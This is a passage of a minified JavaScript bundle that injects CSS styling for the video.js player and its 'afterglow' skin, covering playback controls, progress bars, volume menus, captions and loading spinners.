.vjs-play-control{cursor:pointer;-webkit-box-flex:none;-moz-box-flex:none;-webkit-flex:none;-ms-flex:none;flex:none}.vjs-text-track-display{position:absolute;bottom:3em;left:0;right:0;top:0;pointer-events:none}.video-js.vjs-user-inactive.vjs-playing .vjs-text-track-display{bottom:1em}.video-js .vjs-text-track{font-size:1.4em;text-align:center;margin-bottom:.1em;background-color:#000;background-color:rgba(0,0,0,.5)}.vjs-subtitles{color:#fff}.vjs-captions{color:#fc6}.vjs-tt-cue{display:block}video::-webkit-media-text-track-display{-moz-transform:translateY(-3em);-ms-transform:translateY(-3em);-o-transform:translateY(-3em);-webkit-transform:translateY(-3em);transform:translateY(-3em)}.video-js.vjs-user-inactive.vjs-playing video::-webkit-media-text-track-display{-moz-transform:translateY(-1.5em);-ms-transform:translateY(-1.5em);-o-transform:translateY(-1.5em);-webkit-transform:translateY(-1.5em);transform:translateY(-1.5em)}.video-js .vjs-fullscreen-control{cursor:pointer;-webkit-box-flex:none;-moz-box-flex:none;-webkit-flex:none;-ms-flex:none;flex:none}.vjs-playback-rate .vjs-playback-rate-value{font-size:1.5em;line-height:2;position:absolute;top:0;left:0;width:100%;height:100%;text-align:center}.vjs-playback-rate .vjs-menu{width:4em;left:0}.vjs-error .vjs-error-display .vjs-modal-dialog-content{font-size:1.4em;text-align:center}.vjs-error .vjs-error-display:before{color:#fff;content:\'X\';font-size:4em;left:0;line-height:1;margin-top:-.5em;position:absolute;text-shadow:.05em .05em .1em #000;text-align:center;top:50%;vertical-align:middle;width:100%}.vjs-loading-spinner{display:none;position:absolute;top:50%;left:50%;margin:-25px 0 0 -25px;opacity:.85;text-align:left;border:6px solid rgba(43,51,63,.7);box-sizing:border-box;background-clip:padding-box;width:50px;height:50px;border-radius:25px}.vjs-seeking .vjs-loading-spinner,.vjs-waiting .vjs-loading-spinner{display:block}.vjs-loading-spinner:after,.vjs-loading-spinner:before{content:"";position:absolute;margin:-6px;box-sizing:inherit;width:inherit;height:inherit;border-radius:inherit;opacity:1;border:inherit;border-color:#fff transparent transparent}.vjs-seeking .vjs-loading-spinner:after,.vjs-seeking .vjs-loading-spinner:before,.vjs-waiting .vjs-loading-spinner:after,.vjs-waiting .vjs-loading-spinner:before{-webkit-animation:vjs-spinner-spin 1.1s cubic-bezier(.6,.2,0,.8) infinite,vjs-spinner-fade 1.1s linear infinite;animation:vjs-spinner-spin 1.1s cubic-bezier(.6,.2,0,.8) infinite,vjs-spinner-fade 1.1s linear infinite}.vjs-seeking .vjs-loading-spinner:before,.vjs-waiting .vjs-loading-spinner:before{border-top-color:#fff}.vjs-seeking .vjs-loading-spinner:after,.vjs-waiting .vjs-loading-spinner:after{border-top-color:#fff;-webkit-animation-delay:.44s;animation-delay:.44s}@keyframes vjs-spinner-spin{100%{transform:rotate(360deg)}}@-webkit-keyframes vjs-spinner-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes vjs-spinner-fade{0%,100%,20%,60%{border-top-color:#73859f}35%{border-top-color:#fff}}@-webkit-keyframes vjs-spinner-fade{0%,100%,20%,60%{border-top-color:#73859f}35%{border-top-color:#fff}}.vjs-chapters-button .vjs-menu ul{width:24em}.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-custom-control-spacer{-webkit-box-flex:auto;-moz-box-flex:auto;-webkit-flex:auto;-ms-flex:auto;flex:auto}.video-js.vjs-layout-tiny:not(.vjs-fullscreen).vjs-no-flex .vjs-custom-control-spacer{width:auto}.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-captions-button,.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-chapters-button,.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-current-time,.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-descriptions-button,.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-duration,.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-mute-control,.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-playback-rate,.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-remaining-time,.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-subtitles-button .vjs-audio-button,.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-time-divider,.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-volume-control,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-audio-button,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-captions-button,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-chapters-button,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-current-time,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-descriptions-button,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-duration,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-mute-control,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-playback-rate,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-progress-control,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-remaining-time,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-subtitles-button,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-time-divider,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-volume-control,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-volume-menu-button,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-audio-button,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-captions-button,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-chapters-button,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-current-time,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-descriptions-button,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-duration,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-mute-control,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-playback-rate,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-remaining-time,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-subtitles-button,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-time-divider,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-volume-control,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-volume-menu-button{display:none}.vjs-caption-settings{position:relative;top:1em;background-color:#2B333F;background-color:rgba(43,51,63,.75);color:#fff;margin:0 auto;padding:.5em;height:16em;font-size:12px;width:40em}.vjs-caption-settings .vjs-tracksettings{top:0;bottom:1em;left:0;right:0;position:absolute;overflow:auto}.vjs-caption-settings .vjs-tracksettings-colors,.vjs-caption-settings .vjs-tracksettings-font{float:left}.vjs-caption-settings .vjs-tracksettings-colors:after,.vjs-caption-settings .vjs-tracksettings-controls:after,.vjs-caption-settings .vjs-tracksettings-font:after{clear:both}.vjs-caption-settings .vjs-tracksettings-controls{position:absolute;bottom:1em;right:1em}.vjs-caption-settings .vjs-tracksetting{margin:5px;padding:3px;min-height:40px;border:none}.vjs-caption-settings .vjs-tracksetting label,.vjs-caption-settings .vjs-tracksetting legend{display:block;width:100px;margin-bottom:5px}.vjs-caption-settings .vjs-tracksetting span{display:inline;margin-left:5px;vertical-align:top;float:right}.vjs-caption-settings .vjs-tracksetting>div{margin-bottom:5px;min-height:20px}.vjs-caption-settings .vjs-tracksetting>div:last-child{margin-bottom:0;padding-bottom:0;min-height:0}.vjs-caption-settings label>input{margin-right:10px}.vjs-caption-settings fieldset{margin-top:1em;margin-left:.5em}.vjs-caption-settings fieldset .vjs-label{position:absolute;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);padding:0;border:0;height:1px;width:1px;overflow:hidden}.vjs-caption-settings input[type=button]{width:40px;height:40px}.video-js .vjs-modal-dialog{background:rgba(0,0,0,.8);background:-webkit-linear-gradient(-90deg,rgba(0,0,0,.8),rgba(255,255,255,0));background:linear-gradient(180deg,rgba(0,0,0,.8),rgba(255,255,255,0))}.vjs-modal-dialog .vjs-modal-dialog-content{font-size:1.2em;line-height:1.5;padding:20px 24px;z-index:1}@media print{.video-js>:not(.vjs-tech):not(.vjs-poster){visibility:hidden}}@media \\0screen{.vjs-user-inactive.vjs-playing .vjs-control-bar :before{content:""}.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar{visibility:hidden}}'),
function(t,e){var o=t.createElement("style");if(t.getElementsByTagName("head")[0].appendChild(o),o.styleSheet)o.styleSheet.disabled||(o.styleSheet.cssText=e);else try{o.innerHTML=e}catch(n){o.innerText=e}}(document,".vjs-afterglow-skin.afterglow-skin-dark .vjs-control-bar{background-color:#000;background-color:rgba(0,0,0,.7);bottom:0;height:51px}.vjs-afterglow-skin.afterglow-skin-dark .vjs-control-bar .vjs-progress-control{top:-5px;background-color:#000;background-color:rgba(0,0,0,.7)}.vjs-afterglow-skin.afterglow-skin-dark .vjs-control-bar .vjs-progress-control:hover{top:-7px}.vjs-afterglow-skin.afterglow-skin-dark .vjs-control-bar .vjs-progress-control .vjs-progress-holder{margin:0}.vjs-afterglow-skin.afterglow-skin-dark .vjs-control-bar .vjs-progress-control .vjs-progress-holder .vjs-load-progress,.vjs-afterglow-skin.afterglow-skin-dark .vjs-control-bar .vjs-progress-control .vjs-progress-holder .vjs-play-progress{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.vjs-afterglow-skin.afterglow-skin-dark .vjs-control-bar .vjs-current-time,.vjs-afterglow-skin.afterglow-skin-dark .vjs-control-bar .vjs-duration{margin-top:12px}@media (max-width:768px){.vjs-afterglow-skin.afterglow-skin-dark .vjs-control-bar{height:42px}.vjs-afterglow-skin.afterglow-skin-dark .vjs-control-bar .vjs-progress-control{background-color:#000}.vjs-afterglow-skin.afterglow-skin-dark .vjs-control-bar .vjs-current-time,.vjs-afterglow-skin.afterglow-skin-dark .vjs-control-bar .vjs-duration{margin-top:11px}}.vjs-afterglow-skin.afterglow-skin-dark .vjs-control-bar .vjs-current-time{margin-left:20px}.vjs-afterglow-skin.afterglow-skin-dark .vjs-control-bar .vjs-duration{margin-right:20px}.vjs-afterglow-skin.afterglow-skin-dark .vjs-control-bar .vjs-volume-menu-button .vjs-menu,.vjs-afterglow-skin.afterglow-skin-dark .vjs-control-bar .vjs-volume-menu-button.vjs-volume-menu-button-horizontal .vjs-menu{padding-top:22px}@media (max-width:512px){.vjs-afterglow-skin.afterglow-skin-dark .vjs-control-bar{height:34px}.vjs-afterglow-skin.afterglow-skin-dark .vjs-control-bar .vjs-play-control:before{font-size:11px}.vjs-afterglow-skin.afterglow-skin-dark .vjs-control-bar .vjs-current-time,.vjs-afterglow-skin.afterglow-skin-dark .vjs-control-bar .vjs-duration{margin-top:9px}.vjs-afterglow-skin.afterglow-skin-dark .vjs-control-bar .vjs-current-time{margin-left:14px}.vjs-afterglow-skin.afterglow-skin-dark .vjs-control-bar .vjs-duration{margin-right:10px}.vjs-afterglow-skin.afterglow-skin-dark .vjs-control-bar .vjs-volume-menu-button .vjs-menu,.vjs-afterglow-skin.afterglow-skin-dark .vjs-control-bar .vjs-volume-menu-button.vjs-volume-menu-button-horizontal .vjs-menu{padding-top:14pxpx}}.vjs-afterglow-skin.afterglow-skin-dark .vjs-control:before{margin-top:5px}.vjs-afterglow-skin.afterglow-skin-dark .vjs-top-control-bar{right:20px;top:16px}.vjs-afterglow-skin.afterglow-skin-dark .vjs-top-control-bar .vjs-button{background-color:#000;background-color:rgba(0,0,0,.7);width:32px;height:32px;border-radius:50px;-moz-border-radius:50px;-webkit-border-radius:50px;margin-left:7px}.vjs-afterglow-skin.afterglow-skin-dark .vjs-top-control-bar .vjs-button:before{margin-top:-1px;font-size:15px;line-height:16px}@media (max-width:768px){.vjs-afterglow-skin.afterglow-skin-dark .vjs-top-control-bar{top:14px;right:16px}.vjs-afterglow-skin.afterglow-skin-dark .vjs-top-control-bar .vjs-button{width:28px;height:28px}.vjs-afterglow-skin.afterglow-skin-dark .vjs-top-control-bar .vjs-button:before{font-size:14px;line-height:15px;margin-top:-2px}}@media (max-width:512px){.vjs-afterglow-skin.afterglow-skin-dark .vjs-top-control-bar .vjs-button{width:24px;height:24px}.vjs-afterglow-skin.afterglow-skin-dark .vjs-top-control-bar .vjs-button:before{font-size:12px;line-height:13px;margin-top:0}}.vjs-afterglow-skin.afterglow-skin-dark.vjs-youtube.vjs-has-started.vjs-paused .vjs-control-bar{right:0;background-color:#000}.vjs-afterglow-skin.afterglow-skin-dark.vjs-youtube.vjs-has-started.vjs-youtube-headstart .vjs-control-bar{right:0}"),function(t,e){var o=t.createElement("style");if(t.getElementsByTagName("head")[0].appendChild(o),o.styleSheet)o.styleSheet.disabled||(o.styleSheet.cssText=e);else try{o.innerHTML=e}catch(n){o.innerText=e}}(document,'.vjs-afterglow-skin.vjs-has-started .vjs-control-bar,.vjs-afterglow-skin.vjs-has-started .vjs-top-control-bar{-webkit-transition:visibility .1s,opacity .1s;-moz-transition:visibility .1s,opacity .1s;-o-transition:visibility .1s,opacity .1s}@font-face{font-family:afterglow-icon;src:url([data-uri]) format(\'truetype\');font-weight:400;font-style:normal}.vjs-afterglow-skin{overflow:hidden;color:#fff}.vjs-afterglow-skin :focus,.vjs-afterglow-skin:focus{outline:0}.vjs-afterglow-skin video{background-color:#000}.vjs-afterglow-skin .vjs-slider{outline:0;position:relative;cursor:pointer;padding:0;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;margin:0 30px;background-color:#fff;background-color:rgba(255,255,255,.1)}@media (max-width:768px){.vjs-afterglow-skin .vjs-slider{margin:0 20px}}@media (max-width:512px){.vjs-afterglow-skin .vjs-slider{margin:0 12px}}.vjs-afterglow-skin .vjs-slider:hover{margin:0 30px}@media (max-width:768px){.vjs-afterglow-skin .vjs-slider:hover{margin:0 20px}}.vjs-afterglow-skin .vjs-slider:focus{-webkit-box-shadow:0 0 2em #fff;-moz-box-shadow:0 0 2em #fff;box-shadow:0 0 2em #fff}.vjs-afterglow-skin .vjs-slider-handle{position:absolute;left:0;top:0;display:none}.vjs-afterglow-skin .vjs-play-progress:before{display:none!important;height:0;width:0;font-size:.9em}.vjs-afterglow-skin .vjs-progress-control .vjs-mouse-display,.vjs-afterglow-skin .vjs-progress-control:hover .vjs-mouse-display,.vjs-afterglow-skin .vjs-progress-control:hover .vjs-play-progress:after{display:none}.vjs-afterglow-skin .vjs-control-bar{display:none;position:absolute;bottom:16px;left:0;right:0;height:33px;font-family: inherit;color:rgba(255,255,255,.9);background-color:#000;background-color:rgba(0,0,0,0)}@media (max-width:768px){.vjs-afterglow-skin .vjs-control-bar{bottom:7px}}@media (max-width:512px){.vjs-afterglow-skin .vjs-slider:hover{margin:0 12px}.vjs-afterglow-skin .vjs-control-bar{bottom:0}}.vjs-afterglow-skin .vjs-control-bar .div{opacity:.9}.vjs-afterglow-skin .vjs-control-bar .div:hover{opacity:1}.vjs-afterglow-skin.vjs-has-started .vjs-control-bar{display:block;visibility:visible;opacity:1;transition:visibility .1s,opacity .1s}.vjs-afterglow-skin.vjs-has-started.vjs-ended .vjs-control-bar,.vjs-afterglow-skin.vjs-has-started.vjs-ended .vjs-top-control-bar{display:block;visibility:hidden;opacity:0}.vjs-afterglow-skin.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar{display:block;visibility:hidden;opacity:0;-webkit-transition:visibility 1s,opacity 1s;-moz-transition:visibility 1s,opacity 1s;-o-transition:visibility 1s,opacity 1s;transition:visibility 1s,opacity 1s}.vjs-afterglow-skin.vjs-controls-disabled .vjs-control-bar,.vjs-afterglow-skin.vjs-error .vjs-control-bar,.vjs-afterglow-skin.vjs-error .vjs-top-control-bar,.vjs-afterglow-skin.vjs-using-native-controls .vjs-control-bar{display:none}.vjs-afterglow-skin.vjs-audio.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar{opacity:1;visibility:visible}@media \\0screen{.vjs-afterglow-skin.vjs-user-inactive.vjs-playing .vjs-control-bar :before{content:""}}.vjs-afterglow-skin .vjs-control{outline:0;position:relative;float:left;text-align:center;margin:0;padding:0;height:40px;width:auto}.vjs-afterglow-skin .vjs-control.vjs-captions-button.vjs-control,.vjs-afterglow-skin .vjs-control.vjs-subtitles-button.vjs-control{width:40px}@media (max-width:768px){.vjs-afterglow-skin .vjs-control{height:30px}.vjs-afterglow-skin .vjs-control.vjs-captions-button.vjs-control,.vjs-afterglow-skin .vjs-control.vjs-subtitles-button.vjs-control{width:30px}}@media (max-width:512px){.vjs-afterglow-skin .vjs-control.vjs-captions-button.vjs-control,.vjs-afterglow-skin .vjs-control.vjs-subtitles-button.vjs-control{width:20px}}.vjs-afterglow-skin .vjs-control:before{font-family:afterglow-icon;font-size:17px;line-height:18px;padding-top:10px;position:absolute;top:0;left:0;width:100%;height:100%;text-align:center;opacity:.9;text-shadow:0 0 0 rgba(255,255,255,0)}@media (max-width:768px){.vjs-afterglow-skin .vjs-control:before{font-size:13px;line-height:13px;padding-top:9px}}@media (max-width:512px){.vjs-afterglow-skin .vjs-control:before{font-size:11px;line-height:11px;padding-top:6px}}.vjs-afterglow-skin .vjs-control:focus:before,.vjs-afterglow-skin .vjs-control:hover:before{text-shadow:0 0 5px rgba(255,255,255,.6);opacity:1}.vjs-afterglow-skin .vjs-control-text{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.vjs-afterglow-skin .vjs-play-control{width:50px;cursor:pointer;position:absolute;left:50%;margin-left:-25px}@media (max-width:512px){.vjs-afterglow-skin .vjs-play-control{position:relative;left:auto;margin-left:0;width:25px}}.vjs-afterglow-skin .vjs-play-control:before{content:"\\e602";margin-left:1px;font-size:22px}@media (max-width:768px){.vjs-afterglow-skin .vjs-play-control:before{font-size:20px;line-height:22px;top:-5px}}@media (max-width:512px){.vjs-afterglow-skin .vjs-play-control:before{font-size:10px;line-height:10px;top:0}}.vjs-afterglow-skin.vjs-playing .vjs-play-control:before{content:"\\e60a"}.vjs-afterglow-skin .vjs-playback-rate .vjs-playback-rate-value{font-size:1.5em;line-height:2;position:absolute;top:0;left:0;width:100%;height:100%;text-align:center;text-shadow:1px 1px 1px rgba(0,0,0,.5)}.vjs-afterglow-skin .vjs-playback-rate .vjs-playback-rate-value.vjs-menu-button .vjs-menu .vjs-menu-content{width:30px;left:15px;list-style:none}.vjs-afterglow-skin .vjs-mute-control,.vjs-afterglow-skin .vjs-volume-menu-button{cursor:pointer;float:right;width:auto;padding-left:32px;margin-left:10px}.vjs-afterglow-skin .vjs-mute-control:before,.vjs-afterglow-skin .vjs-volume-menu-button:before{content:"\\e605";cursor:pointer}.vjs-afterglow-skin .vjs-mute-control.vjs-vol-0:before,.vjs-afterglow-skin .vjs-volume-menu-button.vjs-vol-0:before{content:"\\e603"}.vjs-afterglow-skin .vjs-mute-control.vjs-vol-1:before,.vjs-afterglow-skin .vjs-volume-menu-button.vjs-vol-1:before{content:"\\e606"}.vjs-afterglow-skin .vjs-mute-control.vjs-vol-2:before,.vjs-afterglow-skin .vjs-volume-menu-button.vjs-vol-2:before{content:"\\e607"}@media (max-width:512px){.vjs-afterglow-skin .vjs-mute-control,.vjs-afterglow-skin .vjs-volume-menu-button{height:26px;padding-left:27px}}.vjs-afterglow-skin .vjs-volume-control{float:right}.vjs-afterglow-skin .vjs-volume-level{position:absolute;top:0;left:0;height:4px;width:100%;background-color:#fff;border-radius:4px}.vjs-afterglow-skin .vjs-volume-menu-button .vjs-menu,.vjs-afterglow-skin .vjs-volume-menu-button.vjs-volume-menu-button-horizontal .vjs-menu{display:block;width:0;height:10px;border-top-color:transparent;position:relative;padding-left:0;top:0;padding-top:17px;padding-bottom:17px;left:0;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s}.vjs-afterglow-skin .vjs-volume-menu-button .vjs-menu .vjs-menu-content,.vjs-afterglow-skin .vjs-volume-menu-button.vjs-volume-menu-button-horizontal .vjs-menu .vjs-menu-content{height:10px;width:0;float:right;left:0;box-shadow:none;background:0 0;position:relative;bottom:auto;overflow:hidden;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s}.vjs-afterglow-skin .vjs-volume-menu-button.vjs-volume-menu-button-horizontal:hover .vjs-menu,.vjs-afterglow-skin .vjs-volume-menu-button:hover .vjs-menu{width:74px}@media (max-width:768px){.vjs-afterglow-skin .vjs-mute-control,.vjs-afterglow-skin .vjs-volume-menu-button{margin-left:0}.vjs-afterglow-skin .vjs-volume-menu-button .vjs-menu,.vjs-afterglow-skin .vjs-volume-menu-button.vjs-volume-menu-button-horizontal .vjs-menu{left:0;padding-top:13px;padding-bottom:12px}.vjs-afterglow-skin .vjs-volume-menu-button.vjs-volume-menu-button-horizontal:hover .vjs-menu,.vjs-afterglow-skin .vjs-volume-menu-button:hover .vjs-menu{padding-left:5px;padding-right:5px;width:50px}}@media (max-width:500px){.vjs-afterglow-skin .vjs-volume-menu-button.vjs-volume-menu-button-horizontal:hover .vjs-menu,.vjs-afterglow-skin .vjs-volume-menu-button:hover .vjs-menu{display:none}.vjs-afterglow-skin .vjs-volume-menu-button.vjs-volume-menu-button-horizontal:hover .vjs-menu.vjs-lock-showing,.vjs-afterglow-skin .vjs-volume-menu-button:hover .vjs-menu.vjs-lock-showing{display:none!important}.vjs-afterglow-skin .vjs-volume-menu-button.vjs-volume-menu-button-horizontal:hover .vjs-menu .vjs-menu-content,.vjs-afterglow-skin .vjs-volume-menu-button:hover .vjs-menu .vjs-menu-content{display:none}}.vjs-afterglow-skin .vjs-volume-bar .vjs-volume-handle:before,.vjs-afterglow-skin .vjs-volume-bar .vjs-volume-level:before,.vjs-afterglow-skin .vjs-volume-bar.vjs-slider-horizontal .vjs-volume-handle:before,.vjs-afterglow-skin .vjs-volume-bar.vjs-slider-horizontal .vjs-volume-level:before{display:none}.vjs-afterglow-skin .vjs-volume-menu-button.vjs-volume-menu-button-horizontal:hover .vjs-menu .vjs-menu-content,.vjs-afterglow-skin .vjs-volume-menu-button:hover .vjs-menu .vjs-menu-content{height:10px;width:61px;bottom:0;left:0;float:none;box-shadow:none;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s}@media (max-width:768px){.vjs-afterglow-skin .vjs-volume-menu-button.vjs-volume-menu-button-horizontal:hover .vjs-menu .vjs-menu-content,.vjs-afterglow-skin .vjs-volume-menu-button:hover .vjs-menu .vjs-menu-content{width:41px;left:-5px}.vjs-afterglow-skin .vjs-volume-bar,.vjs-afterglow-skin .vjs-volume-bar.vjs-slider-horizontal{width:0}}.vjs-afterglow-skin .vjs-volume-bar,.vjs-afterglow-skin .vjs-volume-bar.vjs-slider-horizontal{width:0;left:1px;height:5px;margin:0;background-color:rgba(255,255,255,.3);border-radius:5px;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s}.vjs-afterglow-skin .vjs-volume-bar .vjs-volume-handle,.vjs-afterglow-skin .vjs-volume-bar.vjs-slider-horizontal .vjs-volume-handle{width:0;height:0;left:100%}.vjs-afterglow-skin .vjs-volume-bar .vjs-volume-level,.vjs-afterglow-skin .vjs-volume-bar.vjs-slider-horizontal .vjs-volume-level{height:4px;border-radius:4px}.vjs-afterglow-skin .vjs-volume-menu-button.vjs-volume-menu-button-horizontal:hover .vjs-menu .vjs-volume-bar.vjs-slider-horizontal,.vjs-afterglow-skin .vjs-volume-menu-button:hover .vjs-menu .vjs-volume-bar.vjs-slider-horizontal{width:60px}@media (max-width:768px){.vjs-afterglow-skin .vjs-volume-menu-button.vjs-volume-menu-button-horizontal:hover .vjs-menu .vjs-volume-bar.vjs-slider-horizontal,.vjs-afterglow-skin .vjs-volume-menu-button:hover .vjs-menu .vjs-volume-bar.vjs-slider-horizontal{width:40px}}.vjs-afterglow-skin .vjs-menu-button-popup .vjs-menu{position:relative;float:right}.vjs-afterglow-skin .vjs-progress-control{position:absolute;left:0;right:0;width:auto;height:5px;top:-9px;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s}.vjs-afterglow-skin .vjs-progress-control:hover{top:-11px;height:9px;-webkit-transition:all 0s;-moz-transition:all 0s;-o-transition:all 0s;transition:all 0s}@media (max-width:768px){.vjs-afterglow-skin .vjs-progress-control:hover{top:-9px;height:7px}}.vjs-afterglow-skin:hover .vjs-progress-control{-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s}.vjs-afterglow-skin .vjs-progress-holder{height:100%}.vjs-afterglow-skin .vjs-progress-holder .vjs-load-progress,.vjs-afterglow-skin .vjs-progress-holder .vjs-play-progress{position:absolute;display:block;height:100%;margin:0;padding:0;width:0;left:0;top:0;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px}.vjs-afterglow-skin .vjs-progress-holder .vjs-load-progress div,.vjs-afterglow-skin.vjs-live .vjs-progress-control,.vjs-afterglow-skin.vjs-live .vjs-time-controls,.vjs-afterglow-skin.vjs-live .vjs-time-divider{display:none}.vjs-afterglow-skin .vjs-play-progress{background-color:#fff;box-shadow:0 0 5px rgba(255,255,255,.6);-moz-box-shadow:0 0 5px rgba(255,255,255,.6);-webkit-box-shadow:0 0 5px rgba(255,255,255,.6)}.vjs-afterglow-skin .vjs-load-progress{background:#646464;background:rgba(255,255,255,.2)}.vjs-afterglow-skin .vjs-load-progress div{background:#787878;background:rgba(255,255,255,.2)}.vjs-afterglow-skin .vjs-seek-handle{width:10px;height:100%}.vjs-afterglow-skin.vjs-live .vjs-live-display{display:block}.vjs-afterglow-skin .vjs-live-display{display:none;font-size:1em;line-height:3em}.vjs-afterglow-skin .vjs-time-controls{font-size:22px}.vjs-afterglow-skin .vjs-current-time,.vjs-afterglow-skin .vjs-duration{height:23px;position:relative;float:left;margin-top:7px;padding:0;font-weight:100;font-size:21px;line-height:22px;display:block;width:auto}@media (max-width:768px){.vjs-afterglow-skin .vjs-current-time,.vjs-afterglow-skin .vjs-duration{font-size:17px;line-height:17px}}.vjs-afterglow-skin.vjs-no-flex .vjs-current-time,.vjs-afterglow-skin.vjs-no-flex .vjs-duration{display:block}.vjs-afterglow-skin .vjs-current-time{margin-left:30px}@media (max-width:768px){.vjs-afterglow-skin .vjs-current-time{margin-left:20px}}.vjs-afterglow-skin .vjs-duration{float:right;text-align:right;margin-right:30px;padding-left:10px}@media (max-width:768px){.vjs-afterglow-skin .vjs-duration{margin-right:20px;padding-left:6px}}@media (max-width:512px){.vjs-afterglow-skin .vjs-current-time,.vjs-afterglow-skin .vjs-duration{font-size:14px;line-height:14px;margin-top:5px}.vjs-afterglow-skin .vjs-current-time{margin-left:12px}.vjs-afterglow-skin .vjs-duration{margin-right:12px;padding-left:2px}}.vjs-afterglow-skin .vjs-remaining-time{display:none;float:right}.vjs-afterglow-skin .vjs-time-divider{float:left;line-height:3em}.vjs-afterglow-skin .vjs-top-control-bar{width:auto;height:auto;text-align:right;position:absolute;right:26px;top:13px;display:none;opacity:0}@media (max-width:768px){.vjs-afterglow-skin .vjs-top-control-bar{top:10px;right:18px}}@media (max-width:512px){.vjs-afterglow-skin .vjs-top-control-bar{top:6px;right:10px}}.vjs-afterglow-skin .vjs-top-control-bar .vjs-control{width:20px;height:30px;text-align:right;line-height:13px;font-size:13px;cursor:pointer;opacity:.9;margin-left:20px}@media (max-width:768px){.vjs-afterglow-skin .vjs-top-control-bar .vjs-control{font-size:9px;line-height:9px;margin-left:5px}}.vjs-afterglow-skin .vjs-top-control-bar .vjs-control:hover{opacity:1}.vjs-afterglow-skin .vjs-top-control-bar .vjs-fullscreen-control:before{content:"\\e608"}.vjs-afterglow-skin .vjs-top-control-bar .vjs-lightbox-close-button:before{content:"\\e601"}.vjs-afterglow-skin.vjs-fullscreen .vjs-top-control-bar .vjs-fullscreen-control:before{content:"\\e609"}.vjs-afterglow-skin.vjs-has-started .vjs-top-control-bar{display:block;visibility:visible;opacity:1;transition:visibility .1s,opacity .1s}.vjs-afterglow-skin.vjs-has-started .vjs-top-control-bar .vjs-control{opacity:.9;-webkit-transition:visibility .1s,opacity .1s;-moz-transition:visibility .1s,opacity .1s;-o-transition:visibility .1s,opacity .1s;transition:visibility .1s,opacity .1s}.vjs-afterglow-skin.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-top-control-bar{display:block;visibility:hidden;opacity:0;-webkit-transition:visibility 1s,opacity 1s;-moz-transition:visibility 1s,opacity 1s;-o-transition:visibility 1s,opacity 1s;transition:visibility 1s,opacity 1s}.vjs-afterglow-skin.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-top-control-bar .vjs-control{opacity:.9}.vjs-afterglow-skin .vjs-big-play-button{display:block;z-index:2;position:absolute;width:80px;height:80px;text-align:center;vertical-align:middle;cursor:pointer;top:50%;left:50%;margin-left:-40px;margin-top:-40px;border:none;background:0 0;visibility:visible;opacity:1;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;transition:all .4s}.vjs-afterglow-skin.vjs-controls-disabled .vjs-big-play-button{display:none}.vjs-afterglow-skin.vjs-has-started .vjs-big-play-button{display:none;opacity:0}.vjs-afterglow-skin.vjs-has-started.vjs-ended .vjs-big-play-button{display:block;visibility:visible;opacity:1}.vjs-afterglow-skin.vjs-using-native-controls .vjs-big-play-button{display:block}.vjs-afterglow-skin .vjs-big-play-button:focus,.vjs-afterglow-skin:hover .vjs-big-play-button{outline:0;border:none;background:0 0;-webkit-transition:all 0s;-moz-transition:all 0s;-o-transition:all 0s;transition:all 0s}.vjs-afterglow-skin.vjs-seeking 